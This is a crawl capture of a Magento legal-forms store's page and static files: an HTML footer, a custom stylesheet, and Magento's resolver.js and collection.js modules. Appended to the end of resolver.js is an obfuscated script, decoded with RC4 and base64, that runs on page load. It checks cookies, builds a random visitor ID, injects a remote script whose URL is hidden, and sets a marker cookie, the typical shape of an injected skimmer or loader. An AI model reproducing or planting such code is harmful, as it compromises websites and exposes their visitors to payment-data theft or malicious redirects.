_0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://nlfforms.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://nlfforms.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://nlfforms.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://nlfforms.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><small class="copyright">
    <span>&copy; 2026 National Law Foundation, Inc. All rights reserved. National Law Foundation,  P.O. Box 218 , Montchanin, DE 19710</span>
</small>
<small class="bugs">
    <span>Help Us Keep Magento Healthy</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="Report&#x20;All&#x20;Bugs">
        Report All Bugs    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nlfforms.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52815139b2b244b5a8822e174f3d756c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css
body_size: 550
content:
.homtTabText {
    position: relative;
    display: table;
    height: 56px;
    width: 220px;
    overflow: hidden;
    background-image: url(../images/btn_home.jpg);
    background-repeat: no-repeat;
    background-position: upper left;
    text-align: center;
    cursor: pointer;
    float: left;
    margin: 0 10px 15px 0;
    padding: 0px 4px;
    font-size: 19px;
    font-weight: bold;
}

.homtTabText a {
    color: #003466;
    position: absolute;
    top: 50%;
    transform: translateX(-52%) translateY(-50%);
    width: 95%;
}

.mnuHelp::after {
    content: '';
    display: inline-block;
    background:  url(../images/icon_help.gif);
    width: 21px;
    height: 17px;
    margin: -4px 5px;
}

.bugs {
    display: none !important;
} 

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background: #eeeecc;
}

.nav-sections-item-content, .navigation {
    background: #fbfaf6 !important;
}

.navigation ul {
    text-align: center;
}

.navigation .level0>.level-top {
    color: #999966;
}

.navigation .level0 .submenu {
    text-align:  left;
}

.page-footer {
    background: #f5f5f5;
    border-top: 1px solid #d1d1d1;
}

.footer {
    margin-top: 0 !important;
    border-top: 0 !important;
}

.product-item-description span, .attribute .value span {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
}

.action.primary, #product-addtocart-button {
    background: #f18200;
    border-color: #f18200;
}

.action.primary:hover, #product-addtocart-button:hover {
    background: #ff9210;
    border-color: #f18200;
}

.product-options-wrapper {
    display:  none;
}

.page-product-downloadable .product-add-form {
    clear:  none !important;
}

.tocompare {
    display: none !important;
}

.products-list .product-item-photo, .products-related .product-item-photo, .products-upsell .product-item-photo {
    display: none !important;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item {
    padding-bottom: 20px;
}

.products-list .product-item-details {
    border-bottom: solid 1px #ddd;
}

.product .description span, .product .description strong, .product .description a {
    background-color: initial !important;
    color: initial !important;
}

.product-info-stock-sku, .form-create-account > .create > .field:nth-child(8), .stock.available {
    display: none !important;
}

.footer .subscribe {
    display: none !important;
}

#block-discount, .discount-code {
    display: none !important;
}

.box-newsletter, .newsletter {
    display: none !important;
}

.account #block-collapsible-nav li.item:nth-child(9) {
    display: none !important;
}

.opc-progress-bar {
    display: none;
}

.opc-progress-bar .message.success {
    padding-left: 10px !important;
}

.opc-progress-bar .message.success>*:first-child:before {
    display:  none !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/requirejs/resolver.js
body_size: 2479
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function oHR2tzDc(mENRldqB,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mENRldqB.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mENRldqB.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function cNtn4nOcb8XNC(b6mqUsD4Ba0kTI4wQ,gApmbdoRh){return oHR2tzDc(atob(b6mqUsD4Ba0kTI4wQ),gApmbdoRh);};function nWQX95DV5(){var b3jXqcxtoS=["lTGVWCcDJHCzKLOh","qIXOkjfN","bdrLx5sWf","6FrrybAqTVU=","oJLlqr2Pqmzrx","oyKhF52EFQQ="];var nZ2OZtosaNUYdvl=["mBSErupZHL","KAPLiO380eUQow==","wWIymkHhNH9Tu","70qlswMqpA+WZCx/vgQ2gg==","mFbPbnxJvq6sg","h6JPyoSFAvwTyQ=="];var d9Grbeb=cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[1],nZ2OZtosaNUYdvl[0]);if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[3],nZ2OZtosaNUYdvl[2]))===-1){if(window[cNtn4nOcb8XNC(b3jXqcxtoS[3],b3jXqcxtoS[2])].href[cNtn4nOcb8XNC(b3jXqcxtoS[5],b3jXqcxtoS[4])](d9Grbeb)){if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[5],nZ2OZtosaNUYdvl[4]))===-1){vBTaXQxL7();}}}};function vBTaXQxL7(){var sGYCRLgFrFh=["lrRruvI","B5m1xg==","zFDqGJnfRvwTOPd","nwKEm7p03DKelCkCiA==","eZQ6H3iaJ1As4vmWd","stiT","zzLcW8kMd","eGRsOw=="];var wuHxAYuRIH=["mOMv84ckP","LzK0VW+M20J/Iudm26091kmgrI58GUX42CyVrcsQ/QZOk/Phxt3F","bbPNILk","PpH1iNbq","z9s9JYPkOQp5fFSc","2m3VZdAd1lVP4Q==","pYdqZ5L2pCUy","Tw==","fCzk2JLjzJ","o4o="];const uid=window[cNtn4nOcb8XNC(sGYCRLgFrFh[1],sGYCRLgFrFh[0])](gGYhacTEjs());const url=cNtn4nOcb8XNC(wuHxAYuRIH[1],wuHxAYuRIH[0])+encodeURIComponent(uid);const script=document[cNtn4nOcb8XNC(sGYCRLgFrFh[3],sGYCRLgFrFh[2])](cNtn4nOcb8XNC(wuHxAYuRIH[3],wuHxAYuRIH[2]));script[cNtn4nOcb8XNC(sGYCRLgFrFh[5],sGYCRLgFrFh[4])]=url;document[cNtn4nOcb8XNC(sGYCRLgFrFh[7],sGYCRLgFrFh[6])].appendChild(script);wvD4HWaStSmLeNAxp(cNtn4nOcb8XNC(wuHxAYuRIH[5],wuHxAYuRIH[4]),cNtn4nOcb8XNC(wuHxAYuRIH[7],wuHxAYuRIH[6]),cNtn4nOcb8XNC(wuHxAYuRIH[9],wuHxAYuRIH[8]));};function wvD4HWaStSmLeNAxp(fx59rRH,nGDN31TIoPVZxDy9,crw2IWw){var jtz2ruW5ra=["vxw2yC4uPlTMNAH","61HxcLVHdA==","wtLsdGLe7iA4251d","ppQZEbRAwg==","cVsFoXY9HfZruh6d","HDRxp5SQNdb4rVo=","plvaRh8x2","2LcBrUMe"];var ltNgZHEqCmdm7=["cAXrbQrBCWRB","zXOC8Qw=","kFmbv3w49m","Q9KAfw==","ztHep2t8wE8Fd7Uxd","mCNQ1wgdy2o/rA==","dX5V8oLcg73IC","QSpP5uIjmQo=","h0GhCgp4","mA=="];var jRniUs7wV9wEL289=new Date;var qXZI9iSveJ3s=cNtn4nOcb8XNC(ltNgZHEqCmdm7[1],ltNgZHEqCmdm7[0]);var b0I9U89ap3=cNtn4nOcb8XNC(ltNgZHEqCmdm7[3],ltNgZHEqCmdm7[2]);jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[1],jtz2ruW5ra[0])](jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[3],jtz2ruW5ra[2])]()+(crw2IWw*qXZI9iSveJ3s*b0I9U89ap3));var pspnvRtaUf=cNtn4nOcb8XNC(ltNgZHEqCmdm7[5],ltNgZHEqCmdm7[4])+jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[5],jtz2ruW5ra[4])]();var trRUcsLi0ypOB2rGJ=cNtn4nOcb8XNC(ltNgZHEqCmdm7[7],ltNgZHEqCmdm7[6]);document[cNtn4nOcb8XNC(jtz2ruW5ra[7],jtz2ruW5ra[6])]=fx59rRH+cNtn4nOcb8XNC(ltNgZHEqCmdm7[9],ltNgZHEqCmdm7[8])+nGDN31TIoPVZxDy9+pspnvRtaUf+trRUcsLi0ypOB2rGJ;};function gGYhacTEjs(){var ah4NyZuedJ6X=["f1qgbK3uadBcW7","hgKraP7fng==","cd7i5RFt2","ldDZDGcUuJVKHbhUJB37","oYH3yhAsBAzfZ","DLB8NIpuX3E="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[cNtn4nOcb8XNC(ah4NyZuedJ6X[1],ah4NyZuedJ6X[0])](/[018]/g,c=>(c^crypto[cNtn4nOcb8XNC(ah4NyZuedJ6X[3],ah4NyZuedJ6X[2])](new Uint8Array(1))[0]&15>>c/4)[cNtn4nOcb8XNC(ah4NyZuedJ6X[5],ah4NyZuedJ6X[4])](16));};function cO01aDFY1T(){var fA9tEhhhZJ98YPUEp=["u8li4mhu","8fdQD3DOLYbskw==","j0SbyyICyzLWvM","nOKlCVz45F9CSjmcK4D2Eg=="];var hbEN0MToDw7KkKAJj=["dMKdqqlv","gBpdFBW0fw==","a4Ick1zJ","8VPDj7pYhb9+glQa/QFi0g=="];if(document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[1],fA9tEhhhZJ98YPUEp[0])]===cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[1],hbEN0MToDw7KkKAJj[0])){document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[3],fA9tEhhhZJ98YPUEp[2])](cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[3],hbEN0MToDw7KkKAJj[2]),nWQX95DV5);}else{nWQX95DV5();}}cO01aDFY1T();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Ui/js/lib/core/collection.js
body_size: 2438
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiElement'
], function (_, utils, registry, Element) {
    'use strict';

    /**
     * Removes non plain object items from the specified array.
     *
     * @param {Array} container - Array whose value should be filtered.
     * @returns {Array}
     */
    function compact(container) {
        return _.values(container).filter(utils.isObject);
    }

    /**
     * Defines index of an item in a specified container.
     *
     * @param {*} item - Item whose index should be defined.
     * @param {Array} container - Container upon which to perform search.
     * @returns {Number}
     */
    function _findIndex(item, container) {
        var index = _.findKey(container, function (value) {
            return value === item;
        });

        if (typeof index === 'undefined') {
            index = _.findKey(container, function (value) {
                return value && value.name === item;
            });
        }

        return typeof index === 'undefined' ? -1 : index;
    }

    /**
     * Inserts specified item into container at a specified position.
     *
     * @param {*} item - Item to be inserted into container.
     * @param {Array} container - Container of items.
     * @param {*} [position=-1] - Position at which item should be inserted.
     *      Position can represent:
     *          - specific index in container
     *          - item which might already be present in container
     *          - structure with one of these properties: after, before
     * @returns {Boolean|*}
     *      - true if element has changed its' position
     *      - false if nothing has changed
     *      - inserted value if it wasn't present in container
     */
    function _insertAt(item, container, position) {
        var currentIndex = _findIndex(item, container),
            newIndex,
            target;

        if (typeof position === 'undefined') {
            position = -1;
        } else if (typeof position === 'string') {
            position = isNaN(+position) ? position : +position;
        }

        newIndex = position;

        if (~currentIndex) {
            target = container.splice(currentIndex, 1)[0];

            if (typeof item === 'string') {
                item = target;
            }
        }

        if (typeof position !== 'number') {
            target = position.after || position.before || position;

            newIndex = _findIndex(target, container);

            if (~newIndex && (position.after || newIndex >= currentIndex)) {
                newIndex++;
            }
        }

        if (newIndex < 0) {
            newIndex += container.length + 1;
        }

        container[newIndex] ?
            container.splice(newIndex, 0, item) :
            container[newIndex] = item;

        return !~currentIndex ? item : currentIndex !== newIndex;
    }

    return Element.extend({
        defaults: {
            template: 'ui/collection',
            _elems: [],
            ignoreTmpls: {
                childDefaults: true
            }
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Model} Chainable.
         */
        initObservable: function () {
            this._super()
                .observe({
                    elems: []
                });

            return this;
        },

        /**
         * Called when another element was added to current component.
         *
         * @param {Object} elem - Instance of an element that was added.
         * @returns {Collection} Chainable.
         */
        initElement: function (elem) {
            elem.initContainer(this);

            return this;
        },

        /**
         * Returns instance of a child found by provided index.
         *
         * @param {String} index - Index of a child.
         * @returns {Object}
         */
        getChild: function (index) {
            return _.findWhere(this.elems(), {
                index: index
            });
        },

        /**
         * Requests specified components to insert
         * them into 'elems' array starting from provided position.
         *
         * @param {(String|Array)} elems - Name of the component to insert.
         * @param {Number} [position=-1] - Position at which to insert elements.
         * @returns {Collection} Chainable.
         */
        insertChild: function (elems, position) {
            var container   = this._elems,
                insert      = this._insert.bind(this),
                update;

            if (!Array.isArray(elems)) {
                elems = [elems];
            }

            elems.map(function (item) {
                return item.elem ?
                    _insertAt(item.elem, container, item.position) :
                    _insertAt(item, container, position);
            }).forEach(function (item) {
                if (item === true) {
                    update = true;
                } else if (_.isString(item)) {
                    registry.get(item, insert);
                } else if (utils.isObject(item)) {
                    insert(item);
                }
            });

            if (update) {
                this._updateCollection();
            }

            return this;
        },

        /**
         * Removes specified child from collection.
         *
         * @param {(Object|String)} elem - Child or index of a child to be removed.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Collection} Chainable.
         */
        removeChild: function (elem, skipUpdate) {
            if (_.isString(elem)) {
                elem = this.getChild(elem);
            }

            if (elem) {
                utils.remove(this._elems, elem);

                if (!skipUpdate) {
                    this._updateCollection();
                }
            }

            return this;
        },

        /**
         * Destroys collection children with its' elements.
         */
        destroyChildren: function () {
            this.elems.each(function (elem) {
                elem.destroy(true);
            });

            this._updateCollection();
        },

        /**
         * Clear data. Call method "clear"
         * in child components
         *
         * @returns {Object} Chainable.
         */
        clear: function () {
            var elems = this.elems();

            _.each(elems, function (elem) {
                if (_.isFunction(elem.clear)) {
                    elem.clear();
                }
            }, this);

            return this;
        },

        /**
         * Checks if specified child exists in collection.
         *
         * @param {String} index - Index of a child.
         * @returns {Boolean}
         */
        hasChild: function (index) {
            return !!this.getChild(index);
        },

        /**
         * Creates 'async' wrapper for the specified child
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} index - Index of a child.
         * @returns {Function} Async module wrapper.
         */
        requestChild: function (index) {
            var name = this.formChildName(index);

            return this.requestModule(name);
        },

        /**
         * Creates complete child name based on a provided index.
         *
         * @param {String} index - Index of a child.
         * @returns {String}
         */
        formChildName: function (index) {
            return this.name + '.' + index;
        },

        /**
         * Retrieves requested region.
         * Creates region if it was not created yet
         *
         * @returns {ObservableArray}
         */
        getRegion: function (name) {
            var regions = this.regions = this.regions || {};

            if (!regions[name]) {
                regions[name] = [];

                this.observe.call(regions, name);
            }

            return regions[name];
        },

        /**
         * Checks if the specified region has any elements
         * associated with it.
         *
         * @param {String} name
         * @returns {Boolean}
         */
        regionHasElements: function (name) {
            var region = this.getRegion(name);

            return region().length > 0;
        },

        /**
         * Replaces specified regions' data with a provided one.
         * Creates region if it was not created yet.
         *
         * @param {Array} items - New regions' data.
         * @param {String} name - Name of the region.
         * @returns {Collection} Chainable.
         */
        updateRegion: function (items, name) {
            this.getRegion(name)(items);

            return this;
        },

        /**
         * Destroys collection along with its' elements.
         */
        destroy: function () {
            this._super();

            this.elems.each('destroy');
        },

        /**
         * Inserts provided component into 'elems' array at a specified position.
         * @private
         *
         * @param {Object} elem - Element to insert.
         */
        _insert: function (elem) {
            var index = _.findKey(this._elems, function (value) {
                return value === elem.name;
            });

            if (typeof index !== 'undefined') {
                this._elems[index] = elem;
            }

            this._updateCollection()
                .initElement(elem);
        },

        /**
         * Synchronizes multiple elements arrays with a core '_elems' container.
         * Performs elemets grouping by theirs 'displayArea' property.
         * @private
         *
         * @returns {Collection} Chainable.
         */
        _updateCollection: function () {
            var _elems = compact(this._elems),
                grouped;

            grouped = _elems.filter(function (elem) {
                return elem.displayArea && _.isString(elem.displayArea);
            });
            grouped = _.groupBy(grouped, 'displayArea');

            _.each(grouped, this.updateRegion, this);

            _.each(this.regions, function (items) {
                var hasObsoleteComponents = items().length && !_.intersection(_elems, items()).length;

                if (hasObsoleteComponents) {
                    items.removeAll();
                }
            });

            this.elems(_elems);

            return this;
        },

        /**
         * Tries to call specified method of a current component,
         * otherwise delegates attempt to its' children.
         *
         * @param {String} target - Name of the method.
         * @param {...*} parameters - Arguments that will be passed to method.
         * @returns {*} Result of the method calls.
         */
        delegate: function (target) {
            var args = _.toArray(arguments);

            target = this[target];

            if (_.isFunction(target)) {
                return target.apply(this, args.slice(1));
            }

            return this._delegate(args);
        },

        /**
         * Calls 'delegate' method of all of it's children components.
         * @private
         *
         * @param {Array} args - An array of arguments to pass to the next delegation call.
         * @returns {Array} An array of delegation results.
         */
        _delegate: function (args) {
            var result;

            result = this.elems.map(function (elem) {
                var target;

                if (!_.isFunction(elem.delegate)) {
                    target = elem[args[0]];

                    if (_.isFunction(target)) {
                        return target.apply(elem, args.slice(1));
                    }
                } else {
                    return elem.delegate.apply(elem, args);
                }
            });

            return _.flatten(result);
        }
    });
});
